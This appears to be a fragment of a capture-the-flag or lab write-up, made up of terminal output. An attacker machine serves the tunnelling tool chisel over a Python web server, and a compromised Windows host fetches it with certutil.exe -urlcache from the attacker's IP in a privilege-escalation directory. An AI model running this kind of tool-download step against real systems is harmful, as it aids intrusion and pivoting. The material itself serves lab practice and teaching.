 C:\Windows\Temp\privesc>certutil.exe -urlcache -f -split http://10.10.14.9/chisel.exe
certutil.exe -urlcache -f -split http://10.10.14.9/chisel.exe
2
**** Online ****
000000 ...
827000
CertUtil: -URLCache command completed successfully.
❯ mv /home/al3j0/Downloads/chisel_1.7.6_windows_amd64.gz ./chisel.exe.gz
❯ gunzip chisel.exe.gz
❯ ls
client server test chisel.exe go.sum main.go README.md
example share chisel go.mod LICENSE Makefile
❯ md5sum chisel.exe
42097da8cfcaa155d2428f1e4798ceaf chisel.exe
1
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.151 - - [05/Jul/2025 15:46:40] "GET /chisel.exe HTTP/1.1" 200 -
10.10.10.151 - - [05/Jul/2025 15:48:29] "GET /chisel.exe HTTP/1.1" 200 -